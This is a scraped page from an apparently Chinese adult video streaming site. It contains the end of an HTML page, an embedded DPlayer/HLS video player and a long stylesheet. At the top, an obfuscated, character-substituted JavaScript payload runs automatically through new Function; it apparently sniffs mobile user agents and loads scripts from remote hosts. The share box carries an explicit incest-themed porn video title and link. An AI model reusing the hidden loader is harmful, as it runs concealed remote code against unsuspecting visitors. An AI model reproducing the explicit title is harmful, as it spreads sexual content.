280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPs1QSJTq)()mqF5hJ:FmRT4gQ1KQ/((/s1Qj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPs1Q(qTqCLm:D_Tq2qm(O^gQ1KQ/f/s1Qj(8}vY8dn652LosdR"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPs1Q(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" + "urrentS" + "cript"]["previ" + "ousEle" + "mentSibling"]["inn" + "erText"];t && new Function(t)();})()</script>			</div>
			
	
	<!-- 首頁左懸浮 -->
		
	<!-- 首頁右懸浮 -->
		
	
	<div class="infobox" style="display: none!important;">
<input type="hidden" id="wx_title" value="关注我们">
<input type="hidden" id="wx_text" value="扫描二维码关注我们">
<input type="hidden" id="wx_qrcode" value="/">
<input type="hidden" id="zans_title" value="感謝讚賞">
<input type="hidden" id="zans_text" value="<p>長按識別二維碼或微信掃描二維碼</p><p>金額隨意，多少都是支持</p>">
<input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg">
<input type="hidden" id="shareurl" value="">
<input type="hidden" id="version"  value="0.1">
<input type="hidden" id="openapi"  value="bd">
<input type="hidden" id="Tok"  value="vSKwlu2uy8IGOFVb">
<input type="hidden" id="Term"  value="long-term"></div>
	<div id="show" style="display: none;">
    <div class="copy-tip">
       <p>耶～～复制成功</p>
    </div>
</div>
<div class="am-share">
	<div class="am-share-url">
	<span class="title_span">复制下方链接，去粘贴给好友吧：</span>
	<span id="short" class="url_span shorturl">SPRD-1492母奸中出被儿子第一次中出的母亲真矢明里。第1集-http://cf9.xxgirls8.vip/vodplay/150533-1-1/</span>
	</div>
	<div class="am-share-footer">
	<span class="share_btn">取消</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span>
	</div>
</div>
	</div>
	<div class="conch_history_pop ">
		<div class="conch_history_bg">
			<div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div>
			<div class="conch_history_box">
				<ul class="vodlist" id="conch_history"></ul>
			</div>
		</div>
	</div>
	<div style="display: none;" class="mac_timming" data-file="" ></div>

	<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
	<script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=0.1"></script>
	<script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=0.1"></script>
	<script type="text/javascript" src="/template/conch/asset/js/home.js"></script>
		<script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>
		<script type="text/javascript" src="/template/conch/asset/js/font.js"></script>
	<script>console.clear()</script>

	</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.site/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.xxgirls.vip/static/player/dplayer.html
body_size: 1169
content:
<html>
<head>
    <title>dplayer播放器p2p加速+记忆播放</title>
    <meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
    <meta http-equiv="content-language" content="zh-CN"/>
    <meta http-equiv="X-UA-Compatible" content="chrome=1"/>
    <meta http-equiv="pragma" content="no-cache"/>
    <meta http-equiv="expires" content="0"/>
    <meta name="referrer" content="never"/>
    <meta name="renderer" content="webkit"/>
    <meta name="msapplication-tap-highlight" content="no"/>
    <meta name="HandheldFriendly" content="true"/>
    <meta name="x5-page-mode" content="app"/>
    <meta name="Viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0"/>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/dplayer@latest/dist/DPlayer.min.css">
    <style type="text/css">
        body,html{width:100%;height:100%;background:#000;padding:0;margin:0;overflow-x:hidden;overflow-y:hidden}
        *{margin:0;border:0;padding:0;text-decoration:none}
        #stats{position:fixed;top:5px;left:8px;font-size:12px;color:#fdfdfd;text-shadow:1px 1px 1px #000, 1px 1px 1px #000}
        #dplayer{position:inherit}
    </style>
</head>
<body style="background:#000" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" oncontextmenu=window.event.returnValue=false>
<div id="dplayer"></div>
<div id="stats"></div>
<script language="Javascript">
    document.oncontextmenu=new Function("event.returnValue=false");
    document.onselectstart=new Function("event.returnValue=false");
</script>
<script src="https://cdn.jsdelivr.net/npm/cdnbye@latest"></script>
<script src="https://cdn.jsdelivr.net/npm/dplayer@latest"></script>
<script>
    var webdata = {
        set:function(key,val){
            window.sessionStorage.setItem(key,val);
        },
        get:function(key){
            return window.sessionStorage.getItem(key);
        },
        del:function(key){
            window.sessionStorage.removeItem(key);
        },
        clear:function(key){
            window.sessionStorage.clear();
        }
    };
    var _peerId = '', _peerNum = 0, _totalP2PDownloaded = 0, _totalP2PUploaded = 0;
    var dp = new DPlayer({
        autoplay: true,
        container: document.getElementById('dplayer'),
        volume: 1.0,
        preload: 'auto',
        screenshot: true,
        theme: 'red',
        video: {
            url: parent.MacPlayer.PlayUrl,
            type: 'customHls',
            // pic: './loading.jpg',           // 视频封面
            customType: {
                'customHls': function (video, player) {
                    const hls = new Hls({
                        debug: false,
                        // Other hlsjsConfig options provided by hls.js
                        p2pConfig: {
                            logLevel: false,
                            live: false,        // 如果是直播设为true
                            // Other p2pConfig options provided by CDNBye
                            getStats: function (totalP2PDownloaded, totalP2PUploaded, totalHTTPDownloaded) {
                                console.warn(`totalP2PDownloaded ${totalP2PDownloaded} totalHTTPDownloaded ${totalHTTPDownloaded}`);
                                _totalP2PDownloaded = totalP2PDownloaded;
                                _totalP2PUploaded = totalP2PUploaded;
                                updateStats();
                            },
                            getPeerId: function (peerId) {
                                _peerId = peerId;
                            },
                            getPeersInfo: function (peers) {
                                _peerNum = peers.length;
                                updateStats();
                            },
                        }
                    });
                    hls.loadSource(video.src);
                    hls.attachMedia(video);
                }
            }
        },
    });
    dp.seek(webdata.get('pay'+parent.MacPlayer.PlayUrl));
    setInterval(function(){
        webdata.set('pay'+parent.MacPlayer.PlayUrl,dp.video.currentTime);
    },1000);
    dp.on('ended', function (){
        if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
    });
    function updateStats() {
        var text = '';
        document.getElementById('stats').innerText = text
    }
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.xxgirls.vip/template/conch/asset/css/hlstyle.css?v=0.1
body_size: 26708
content:
@charset "utf-8";
/* all */
html{height: 100%;}
body{margin: 0; background:#fff; font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif; font-size:0.35rem; line-height: 140%; color: #666;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0;}
em{font-style: normal;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
textarea {font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif;}
input{appearance:button;-moz-appearance:button; -webkit-appearance:button; } 
input,textarea{-webkit-appearance: none;border-radius:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size: 0.35rem;color: #aaa;}
input::-moz-placeholder,textarea::-moz-placeholder{font-size: 0.35rem;color: #aaa;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size: 0.35rem;color: #aaa;}
/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
::selection{background-color: #ff5f00;color: #fff;}
.container {width: 30rem;position: relative; margin: auto;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.cans{display: none!important;}
.cblock{display: block;overflow: hidden;}
.overhidden{position: fixed;width: 100% ;height: 100%;top:0;left: 0; overflow: hidden;}
@font-face {font-family: 'iconfont';src: url('../fonts/iconfont.eot');src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff2') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg#iconfont') format('svg');}
.iconfont {font-family: "iconfont" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

/* text */
h1{ font-size:0.55rem; line-height: 0.7rem;}
h2{ font-size:0.5rem; line-height: 0.65rem;}
h3{ font-size:0.45rem; line-height: 0.6rem;}
h4{ font-size:0.4rem; line-height: 0.55rem;}
h5{ font-size:0.35rem; line-height: 0.5rem;}
h6{ font-size:0.3rem; line-height: 0.45rem;}
h1,h2,h3,h4,h5,h6{ font-weight: 400;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #111;}
a:focus,a:hover,a:active{ text-decoration:none; color: #ff5f00;}
body{padding-top: 2.75rem;}
body.bstem{padding-top: 0;}

/* header */
.head_box{position: fixed;display: block;z-index: 999999995;background: #fff; width: 100%; top: 0;left: 0;right: 0;border: 0;-webkit-transition: .3s 0s all ease-out;transition: .3s 0s all ease-out;}
.head_box.nav_top{box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.head_box.nav_fixed{top: -1.5rem;}
.header{position: relative;}
.header::after{content: " ";position: absolute;width: 100%;left: 0;bottom: 0;z-index: 9; border-bottom: 1px solid #f8f8f8;}
.head_a,.head_b,.wbalist_con,.adfixed .ads_rmk{position: relative;width: 30rem;margin: auto;}
.head_a{height: 1.5rem;}
.head_b{height: 1.25rem;}
.head_logo {float: left;width: 3.25rem;margin-top: 0.3rem;}
.head_logo .logo {width: 3.25rem;height: 0.9rem;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;}
.head_dm {float: left;position: relative;top: 50%;margin: auto;transform: translate(-50%, -50%);} 
.head_menu_a {width: auto;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;}
.head_menu_a li {position: relative; line-height: 1.5rem;float: left;padding: 0 0.4rem;}
.head_menu_a li.active a{color: #ff5f00;font-weight: 700;font-size: 0.425rem;opacity: 1;}
.head_menu_a li.active a:after{content: " "; position: absolute; left: 50%; bottom: 0; width: 20px; height: 2px; background: #ff5f00; border-radius: 2px; -webkit-transform: translate(-50%,0); -ms-transform: translate(-50%,0); -o-transform: translate(-50%,0); transform: translate(-50%,0);}
.head_menu_a a {font-size: 0.375rem;line-height: 1.5rem;}
.head_user{float: right;}
.head_user li:first-child {margin-left: 0;}
.head_user li {float: left;position: relative;line-height: 1.5rem;margin-left: 0.5rem;}
.head_user li a {font-size: 0.45rem;color: #878787;}
.head_user li a:hover {color: #ff5f00;}
.head_user li .dropbox{display: none; position: fixed;z-index: 999;top: 1.5rem;right: 0;width: 100%;}
.head_user .top_ico img.face{width: 0.7rem; border-radius: 100%;}
.head_user li .user a{padding: 0.125rem 0.2rem;font-size: 0.35rem; display: block;line-height: 140%;}
.head_user li .user .user_list {position: absolute;right: 0;top: 0;padding: 0.3rem 0.375rem;text-align: center;font-size: 0.3rem;color: #999;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.head_user li .user a.mac_user_g{color: #ff5f00; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; border-bottom: 1px solid #eee; padding: 0px 0px 0.35rem; margin-bottom: 0.35rem; font-size: 0.3rem;width: 100%;}
.head_user li .user a.mac_user_n{color: #333; padding-bottom: 0;font-size: 0.4rem;width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.head_user li a.face_pic{line-height: 0;}
.head_user li .user a i{padding-right: 0.1rem; vertical-align: top;}
.head_user li:hover .dropbox,.play_share:hover .dropdown,.o_share:hover .dropdown,.art_share:hover .dropdown{ display: block;}
.head_menu_b a.menu{float: left;line-height: 1.25rem;padding: 0 0.4rem 0 0;border-right: 1px solid #f8f8f8;    transition: .3s 0s all ease-out;}
.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0 0.4rem;border-right: 1px solid #ff5f00;}
.head_menu_b .menu_ico{vertical-align: top;}
.head_search{width: 12.5rem;position: relative;float: left;transition: .3s 0s all ease-out;}
.head_search .form_control{display: block;position: absolute;top: 0;left: 0; z-index: 2; background: none;width: 100%;height: 1.25rem;padding: 0.15rem 2.125rem 0.15rem 1rem;line-height: 1.25rem;border: 0;transition: .5s 0s all ease-out;font-size: 0.35rem;}
.head_search i{display: block; position: absolute; top: 0; left: 0;z-index: 3; line-height: 1.25rem; padding: 0 0.35rem; color: #aaa;font-size: 0.35rem;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.nav_top .head_search form:hover .form_control{background: hsla(0, 0%, 70%, 0.1)}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #ff5f00;color: #fff;opacity: 1;z-index: 9;}
.head_search .submit{display: block;font-size: 0.35rem; position: absolute; top: 0; right: 0; z-index: 1; width: 2.125rem; height: 1.25rem; border: 0; cursor: pointer; background: none; color: transparent;opacity: 0;transition: .5s 0s all ease-out;}
.head_hot_search {position: absolute;right: 0;}
.head_hot_search li {float: left;line-height: 1.25rem;margin-left: 0.35rem;}
.head_hot_search .hot_search_tit i {color: #ff1500;}
.all_menu{position: absolute;display: none; width: 100%; z-index: 999999995;top: 1.25rem; left: 0;}
.all_menu_inner,.user_list_box{width: 30rem; margin: 0 auto;position: relative;}
.all_menu_box {background: #fff;width: 13.35rem;box-shadow: 0 10px 10px rgba(0,0,0,.05);}
.all_menu_box::after{content: '';width: 0px;height: 0px;border-color: transparent transparent #ffffff transparent;border-style: solid;border-width: 0.175rem;position: absolute;top: -0.35rem;left: 1.125rem;right: auto;}
.nav_list{display: block;overflow: hidden;}
.nav_list li{float: left; width: 20%;height: 1.25rem;padding: 0 0.25rem;text-align: center; border-bottom: 1px solid #f8f8f8;border-right: 1px solid #f8f8f8;}
.nav_list li:nth-child(5n){border-right: 0;}
.nav_list li a{display: block;position: relative;font-weight: 700;height: 1.25rem;line-height: 1.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.nav_list li.active a,.mycol{color: #ff5f00;}

/* search-ac */
.mac_results {display: block!important;background-color:#fff;overflow:hidden;z-index: 9999; margin:0;padding:0;text-align:left;min-width: 10.375rem;box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}
.mac_results ul {width: 100%;max-height: none!important;list-style-position: outside;list-style: none;padding:0;margin: 0;}
.mac_results li {margin: 0px;padding: 0.2rem 0.4rem;cursor: default;display: block;font: menu;font-size: 0.35rem;line-height: 0.6rem; border-bottom: 1px solid #f8f8f8;overflow: hidden;}
.mac_results li strong{color:#ff5f00;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_over {background-color: #f8f8f8;}

/* bstem-head */
.bstem .head_box input::-webkit-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input::-moz-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input:-ms-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box .head_search i{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box{background: none;box-shadow:unset;}
.bstem .head_menu_a a,.bstem .head_user a,.bstem .head_menu_b a.menu,.bstem .head_hot_search a,.bstem .hot_search_tit{color: #fff;}
.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover{color: #ff5f00;opacity: 1;}
.bstem .head_menu_b:hover a.menu{color: #fff;opacity: 1;}
.bstem .header::after{border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_menu_b .menu{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_search .form_control{color: #fff;}
.bstem .head_user li a.face_pic,.bstem .head_user li .dropbox.user a{opacity: 1;}
.bstem .head_user li .dropbox.user a{color: #878787;}
.bstem .head_user li .user a.mac_user_g {color: #ff5f00;}
.bstem .head_user li .user a.mac_user_n {color: #333;}
.bstem .head_search form:hover .form_control,.bstem .head_search form .form_control:focus{background: rgba(255, 255, 255, 0.1);}
.bstem .head_box.nav_top{background: #fff;box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.bstem .head_box.nav_top a,.bstem .head_box.nav_top .head_search .form_control{color: #111;}
.bstem .head_box.nav_top .top_ico a{color: #878787}
.bstem .head_box.nav_top .hot_search_tit{color: #666;}
.bstem .head_box.nav_top .top_nav a:hover,.bstem .head_box.nav_top .top_ico a:hover,.bstem .head_box.nav_top .head_hot_search a:hover,.bstem .head_box.nav_top .all_menu_box a:hover,.bstem .head_box.nav_top .active a{color: #ff5f00;}
.bstem .head_box.nav_top .header::after{border-bottom: 1px solid #f8f8f8;}
.bstem .head_box.nav_top .head_menu_b a.menu{border-right: 1px solid #f8f8f8;}
.bstem .head_box.nav_top .head_menu_b:active a.menu{border-right: 1px solid #ff5f00;}
.bstem .head_box.nav_top input::-webkit-input-placeholder{color: #aaa;}
.bstem .head_box.nav_top input::-moz-placeholder{color: #aaa;}
.bstem .head_box.nav_top input:-ms-input-placeholder{color: #aaa;}
.bstem .head_box.nav_top .head_search i{color: #aaa;}

/* hotbanner */
.hot_list {width: 30rem;position: relative;margin: 0 auto;padding: 2.75rem 0 0 0;}
.hot_list li{margin: 0.75rem 0;width: 20%;padding: 0.25rem;}
.hot_list li.balist_item.swiper-slide-active{margin: 0.75rem 0.25rem;}
.hot_list .vodlist_title{color: #fff!important;font-size: 0.4rem;width: 100%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.hot_list .vodlist_sub{color: #ddd;}
.hot_wlist{display: block;overflow: hidden;}
.wbalist_titbox p{width: 100%;color: #fff; line-height: 0.65rem;text-indent: 32px;text-shadow: 1px 1px 5px rgba(0,0,0,.5);}
.wbalist_titbox .vodlist_title{font-size: 0.55rem;}
.wbalist_titbox .wba_ico {width: 26px;height: 26px;display: block;background: url(../img/play_b.png) no-repeat;background-position: 0px 0px;background-size: cover;position: absolute;top: 0;left: 0;}
.bg_wtop,.bg_wtop_banner {position: absolute;width: 100%;height: 3.5rem;top: 0;left: 0;z-index: 2;}
.bg_wtop{background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.3),transparent);background-image: linear-gradient(rgba(0, 0, 0, 0.3),transparent);}
.bg_wtop_banner{background-image: linear-gradient(rgba(0, 0, 0, 0.2),transparent);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner {position: relative;height: auto;background-color: #282832;}
.hot_banner_box{position: relative;}
.banner-top,.banner-wtop{width: 100%; margin: 0 auto; overflow: hidden; position: relative; z-index: 1;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .5s;transition: all ease-out .5s;}
.banner-top ul{margin-left: -0.25rem;}
.banner-top.opacity-top,.banner-wtop.opacity-top{opacity: 1;filter: alpha(opacity=1);}
.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow{display: block;}
.hot_banner .bgi_box{top: 0; left: 0; right: 0; bottom: 0;margin: 0; z-index: 0; position: absolute;overflow: hidden; }
.hot_banner .bgi{display: block;position: absolute;left: -5%;top: -5%;z-index: -1;width: 110%; height: 110%; background-size: cover; background-repeat: no-repeat; background-position-y: 50%;filter: blur(60px); -webkit-filter: blur(60px);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner .bgfd{display: block;width: 100%;height: 100%;background: rgba(0,0,0,.4)}
.balist_thumb{position: relative; display: block; padding-top: 145%; background:#ebebeb; background-position: 100% 50%; background-size: cover; border-radius: 4px; overflow: hidden;}
.balist_thumb .tagb {position: absolute;bottom: 1.425rem;left: 0.35rem;background: #1890ff;z-index: 9;}
.adtip,.balist_thumb .tagb.adtip {background: hsla(0, 0%, 0%, 0.3);color: hsla(0, 0%, 100%, 0.5)!important;}
.wbalist_thumb .adtip{position: absolute;right: 0;top: -7rem;z-index: 9;}
.wbalist_titbox .adb p{text-indent: 0;}
.tagtip{display: inline-block;font-size: 0.3rem;color: #fff;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.balist_thumb .pic_text{display: block; width: 100%; position: absolute; bottom: 0; left: 0;text-align: left; font-size: 0.3rem; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;color: #FFF;padding: 0.2rem 0.35rem;z-index: 9;line-height: 0.55rem;}
.balist_bg{position: absolute;bottom: 0;left: 0;height: 3.5rem;width: 100%; overflow: hidden;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.8));-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.swiper-container-no-flexbox .swiper-slide{float: left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column}
.swiper-wrapper{position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;}
.swiper-wrapper{-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -o-transform: translate(0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0)}
.swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative;}
.banner-arrow,.showbtn{display: none;}
.swiper-button-next,.swiper-button-prev,.author.qq362695000{position: absolute; top: 50%; width: 1.2rem; height: 1.2rem; margin-top: -0.6rem;z-index: 99;text-align: center; line-height: 1.2rem;font-size: 0.45rem;color: #fff!important;background:rgba(0, 0, 0, 0.4);}
a:hover.swiper-button-next,a:hover.swiper-button-prev{color: #fff;background:#ff5f00;}
.swiper-button-next{right: 0; left: auto}
.swiper-button-prev{left: 0; right: auto}
.swiper-pagination{position: absolute; text-align: center; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0); z-index: 10}
.swiper-pagination-bullet{width: 0.15rem; height: 0.15rem; display: inline-block; border-radius: 32px; background: #fff; opacity: .6; margin: 0 0.125rem; cursor: pointer;}
.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.2rem;left: 0;width: 100%;}
.swiper-pagination-bullet-active {opacity: 1;background: #ff5f00;width: 0.35rem}
.hot_list .balist_item.swiper-slide{transform-style: preserve-3d; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-transition: transform 1.0s; -moz-transition: transform 1.0s; -ms-transition: transform 1.0s; -o-transition: transform 1.0s; transform: scale(1); -webkit-transform: scale(1);}
.hot_list .balist_item.swiper-slide-active,.hot_list .balist_item.swiper-slide-duplicate-active{-webkit-transform: scale(1.1); transform: scale(1.1);}
.balist_item.swiper-slide img{width: 100%; display: none;}
.wbalist_thumb {position: relative;display: block;max-width: 42rem; height: 12rem;margin: 0 auto;background: #282832;background-position: center;background-size: cover;overflow: hidden;}
.wbalist_titbox{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.6rem 0;color: #FFF;}

.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover{color: #ff5f00;}
/* vodlist */
.vodlist_wi,.vodlist_sm,.vodlist_sh,.topiclist,.arthom_list,.rank_hom,.vodlist_hb{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
.vodlist_item{ position: relative; float: left; padding: 0.125rem;margin: 0.125rem 0; width: 16.666666%;}
.vodlist_thumb{ position: relative; display: block; padding-top: 145%; background: #ebebeb; background-position: 100% 50%; background-size: cover;border-radius: 4px;overflow: hidden !important;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play{background: rgba(0,0,0,0.4) url(../img/play.svg) center no-repeat;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play,.artlist_thumb .look{position: absolute;top: 0;z-index: 1;width: 100%;height: 100%;background-size: 25% 25%;opacity: 0;filter: alpha(opacity=0);transition: opacity 300ms linear;-webkit-transform: scale(1.5);-moz-transform: scale(1.5);-ms-transform: scale(1.5);-o-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.vodlist_thumb:hover .play,.balist_thumb:hover .play,.topiclist_thumb:hover .play,.artlist_thumb:hover .look{opacity: 1;filter: alpha(opacity=1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.vodlist_thumb .pic_text,.topiclist_thumb .pic_text,.arthom_item .pic_text,.ranklist_thumb .pic_text{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.125rem 0.25rem;text-align: right;font-size: 0.3rem;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.5));color: #FFFFFF;}
